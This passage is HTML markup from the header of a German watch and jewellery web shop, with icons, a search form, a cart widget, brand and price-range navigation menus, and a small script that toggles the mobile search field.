		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path>
		</svg><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></button>
        </form> 
        <div class="search-results d-none">
          <div class="search-results_list">
            <div class="search-results_list-inner js-results-container"></div>
            <button class="btn btn-1 w-100 js-view-all">View All</button>
          </div>
          <div class="search-results_empty text-center">No result found for your search.</div>
          <div class="search-results_loading w-100 text-center"><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></div>
        </div>
      </search-form>
    </div>
  
</div>

            <div class="header-action-list d-flex"><div class="compare-target">


<a data-arn-action="show" class='show-compare icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-compare">
        <use xlink:href="#arn_icon-show-compare"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</div>
              
<div class="wishlist-target">


<a data-arn-action="show" class='show-wishlist icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-wishlist">
        <use xlink:href="#arn_icon-show-wishlist"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</div><div class="header-action-item header-cart position-relative">
      <a href="/cart" class="d-flex js-header-cart-icon--desktop effect-open_cart">
        <div class="header-action-item_group header-cart_icon position-relative"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path>
		</svg><div class="number position-absolute js-cart-item-count">0</div>
        </div>
        <div class="header-action-item_group">
          <div class="header-action-item_label header-cart_label js-cart-item-total">€0,00</div>
        </div>
      </a>
    </div>
  
</div>
          </div>
        </div>
      </div>

      <div class="header-bottom">
        <div class="container">
          <div class="header-bottom_wrapper d-flex"><div class="header-bottom-lr">
                <div class="header-bottom_left"><div class="header-menu">
      <ul class="menu-list"><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/pages/alle-marken">
                    <span>Alle Marken</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/burberry-uhren">Burberry</a></li><li class="menu-item"><a href="/collections/calvin-klein">Calvin Klein</a></li><li class="menu-item"><a href="/collections/casio"> Casio</a></li><li class="menu-item"><a href="/collections/esprit-watches">Esprit</a></li><li class="menu-item"><a href="/collections/festina">Festina</a></li><li class="menu-item"><a href="/collections/guess">Guess</a></li><li class="menu-item"><a href="/collections/guess-collection">Guess Collection</a></li><li class="menu-item"><a href="/collections/gucci">Gucci</a></li><li class="menu-item"><a href="/collections/hugo-boss">Hugo Boss</a></li><li class="menu-item"><a href="/collections/lorus-watches">Lorus</a></li><li class="menu-item"><a href="/collections/marc-jacobs">Marc Jacobs</a></li><li class="menu-item"><a href="/collections//collections/maserati">Maserati</a></li><li class="menu-item"><a href="/collections/movado-watches">Movado</a></li><li class="menu-item"><a href="/collections/pandora">Pandora</a></li><li class="menu-item"><a href="/collections/pierre-cardin">Pierre Cardin</a></li><li class="menu-item"><a href="/collections/sunglasses">Ray-Ban</a></li><li class="menu-item"><a href="/collections/slazenger">Slazenger</a></li><li class="menu-item"><a href="/collections/swarovski"> Swarovski</a></li><li class="menu-item"><a href="/collections/tissot">Tissot</a></li><li class="menu-item"><a href="/collections/tommy-hilfiger">Tommy Hilfiger</a></li><li class="menu-item"><a href="/collections/versace">Versace</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/herrenuhren">
                    <span>Herrenuhren</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/herrenuhren">Top-Marken</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/all">Festina</a>
                  </li><li class="menu-item">
                    <a href="/collections/hugo-boss">Hugo Boss</a>
                  </li><li class="menu-item">
                    <a href="/collections/tommy-hilfiger-men-watches">Tommy Hilfiger</a>
                  </li><li class="menu-item">
                    <a href="/collections/versace-herrenuhren">Versace</a>
                  </li><li class="menu-item">
                    <a href="/collections/casio-men-watches">Casio</a>
                  </li><li class="menu-item">
                    <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                  </li><li class="menu-item">
                    <a href="/collections/herrenuhren"> <b><u><span style="color:black">Alle Herrenuhren anzeigen</span> </u></b></a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/herrenuhren">Nach Uhrwerk</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?gf_588756=229224972443&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                  </li><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?q=Automatic&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Automatisch</a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/all">Nach Preis </a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/unter-50-euro-fur-herren">Mann unter €50</a>
                  </li><li class="menu-item">
                    <a href="/collections/50-100-herren">Mann von €50 bis €100</a>
                  </li><li class="menu-item">
                    <a href="/collections/100-200-herren">Mann von €100 bis €200</a>
                  </li><li class="menu-item">
                    <a href="/collections/200-500-herren">Mann von €200 bis €500</a>
                  </li><li class="menu-item">
                    <a href="/collections/500-herren">Mann ab €500</a>
                  </li></ul>
            </div></li><li class="menu-item"><a href="/collections/chronograph-watches-for-men">Chronographen-Uhren für Herren</a></li><li class="menu-item"><a href="/collections/mens-watches"> <b><u><span style="color:black">Alle Herrenuhren</span> </u></b></a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/damenuhren">
                    <span>Damenuhren</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/all">Top-Marken</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/all">Festina</a>
                  </li><li class="menu-item">
                    <a href="/collections/swarovski">Swarovski</a>
                  </li><li class="menu-item">
                    <a href="/collections/guess-women-watches">Guess</a>
                  </li><li class="menu-item">
                    <a href="/collections/tommy-hilfiger-women-watches">Tommy Hilfiger</a>
                  </li><li class="menu-item">
                    <a href="/collections/casio-women-watches">Casio</a>
                  </li><li class="menu-item">
                    <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                  </li><li class="menu-item">
                    <a href="/collections/damenuhren"> <b><u><span style="color:black">Alle Damenuhren anzeigen</span> </u></b></a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/damenuhren">Nach Uhrwerk</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="https://www.uhrunduhr.de/search?gf_588756=218276561051&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                  </li><li class="menu-item">
                    <a href="/collections/damenuhren">Automatisch</a>
                  </li></ul>
            </div></li><li class="menu-item dropdown"><div class="menu-item_wrapper">
              <a href="/collections/damenuhren">Nach Preis</a><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></div>
            <div class="dropdown-menu dropdown-menu--child-sublinks">
              <ul class="menu-list"><li class="menu-item">
                    <a href="/collections/unter-50-euro-fur-damen">Frau unter €50</a>
                  </li><li class="menu-item">
                    <a href="/collections/50-100-damen">Frau von €50 bis €100</a>
                  </li><li class="menu-item">
                    <a href="/collections/100-200-damen">Frau von €100 bis €200</a>
                  </li><li class="menu-item">
                    <a href="/collections/200-500-damen">Frau von €200 bis €500</a>
                  </li><li class="menu-item">
                    <a href="/collections/500-damen">Frau ab €500</a>
                  </li></ul>
            </div></li><li class="menu-item"><a href="/collections/chronograph-damen">Chronographen-Uhren für Damen</a></li><li class="menu-item"><a href="/collections/womens-watches"> <b><u><span style="color:black">Alle Damen Uhren</span> </u></b></a></li></ul>
  </div></template></li><li class="menu-item"><a href="/collections/kinderuhren">
                  <span>Kinderuhren</span>
                  
                  
                </a></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/sonnenbrillen">
                    <span>Sonnenbrillen</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/optische-brillen">Optische Rahmen</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/schmuck">
                    <span>Schmuck</span>
                    
                    <span class="labels-wrapper">
                      <span class="menu-label label-1">Neu</span>
                      
                      
                    </span>
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/pandora">Pandora</a></li><li class="menu-item"><a href="/collections/armbander">Pandora Armbänder</a></li><li class="menu-item"><a href="/collections/pandora-charm">Pandora Charms</a></li><li class="menu-item"><a href="/collections/necklace">Halsketten</a></li></ul>
  </div></template></li><li class="menu-item mega-menu-item"><div class="menu-item_wrapper">
                  <a href="/collections/begrenzte-angebote">
                    <span>Entdecken</span>
                    
                    
                  </a><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></div>
                <template class="temp-id"><div class="dropdown-menu dropdown-menu--sublinks">
    <ul class="menu-list"><li class="menu-item"><a href="/collections/neue-produkte">Neu In</a></li><li class="menu-item"><a href="/collections/unsere-top-auswahl">Unsere Top-Picks</a></li><li class="menu-item"><a href="/collections/begrenzte-angebote"><span style="color:red">Angebote für begrenzte Zeit</span></a></li></ul>
  </div></template></li><li class="menu-item"><a href="/collections/ausverkauf">
                  <span>Verkauf</span>
                  
                  
                </a></li><li class="menu-item"><a href="/blogs/news">
                  <span>Blog</span>
                  
                  
                </a></li><li class="menu-item"><a href="/collections/best-sellers">
                  <span><span style="color:red">Bestseller</span></span>
                  
                  <span class="labels-wrapper">
                    
                    
                    <span class="menu-label label-3">Heiß</span>
                  </span>
                </a></li><li class="menu-item"><a href="/collections/gebrauchte-uhren">
                  <span>Gebrauchte Uhren</span>
                  
                  
                </a></li></ul>
    </div>
  
</div>
              </div></div>
        </div>
      </div>
    </div>
  
</noscript><div class="header-mobile d-lg-none">
      <div class="container">
        <div class="header-mobile_top">
          <label class="header-hamburger" for="mobile-drawer-input"><svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19 9H1C0.734784 9 0.48043 8.89464 0.292893 8.70711C0.105357 8.51957 0 8.26522 0 8C0 7.73478 0.105357 7.48043 0.292893 7.29289C0.48043 7.10536 0.734784 7 1 7H19C19.2652 7 19.5196 7.10536 19.7071 7.29289C19.8946 7.48043 20 7.73478 20 8C20 8.26522 19.8946 8.51957 19.7071 8.70711C19.5196 8.89464 19.2652 9 19 9ZM19 2H1C0.734784 2 0.48043 1.89464 0.292893 1.70711C0.105357 1.51957 0 1.26522 0 1C0 0.734784 0.105357 0.48043 0.292893 0.292893C0.48043 0.105357 0.734784 0 1 0H19C19.2652 0 19.5196 0.105357 19.7071 0.292893C19.8946 0.48043 20 0.734784 20 1C20 1.26522 19.8946 1.51957 19.7071 1.70711C19.5196 1.89464 19.2652 2 19 2ZM19 16H1C0.734784 16 0.48043 15.8946 0.292893 15.7071C0.105357 15.5196 0 15.2652 0 15C0 14.7348 0.105357 14.4804 0.292893 14.2929C0.48043 14.1054 0.734784 14 1 14H19C19.2652 14 19.5196 14.1054 19.7071 14.2929C19.8946 14.4804 20 14.7348 20 15C20 15.2652 19.8946 15.5196 19.7071 15.7071C19.5196 15.8946 19.2652 16 19 16Z" fill="currentColor"/></svg></label><div class="header-logo">
      <a href="/"><img loading="lazy" class="logo-desk w-100 mobile"
           
            src="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=180"
            srcset="//uhrunduhr.de/cdn/shop/files/UHR_LOGO.png?v=1706533204&width=180 1x, Liquid error (snippets/header-snippet line 853): invalid url input 2x"
            width="569"
            height="116"
            style="height: auto;width: 180px"
            alt="UHR &amp; UHR"/>
</a>
    </div>
  
<div class="header-icons">
            <ul class="icon-list">
              <li class="icon-item m-icon-search">
                <span class="mis-open"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path>
		</svg></span>
                <span class="mis-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></span>

                <script type="text/javascript">
                  let misOpen = document.querySelector('.mis-open');
                  let mClose = document.querySelector('.mis-close');

                  misOpen.addEventListener("click", (e) => {
                    document.querySelector('.m-icon-search').classList.add('active');
                    document.querySelector('.m-header-search').classList.add('active');
                  });

                  mClose.addEventListener("click", (e) => {
                    document.querySelector('.m-icon-search').classList.remove('active');
                    document.querySelector('.m-header-search').classList.remove('active');
                  });
                </script>
              </li><li class="icon-item icon-user">
                  <a href=" /account/login "><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 59 64">
		<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
		</svg></a>
                </li><li class="icon-item icon-header-cart">
                <a href="/cart" class="position-relative js-header-cart-icon--mobile"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path>
		</svg><span class="number position-absolute js-cart-item-count">0</span>
                </a>
              </li>
            </ul>
          </div>
        </div>

        <div class="header-mobile_bottom">
          <div class="header-search m-header-search">
            <search-form>
              <form action="/search" class="search-form" methos="get">
                <input type="hidden" value="product" name="type">
                <input type="hidden" value="show" name="options[unavailable_products]">
                <input type="hidden" value="last" name="options[prefix]">
                <input type="text" name="q" placeholder="Search..." autocomplete="off">
                <button type="submit" class="btn btn-2"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
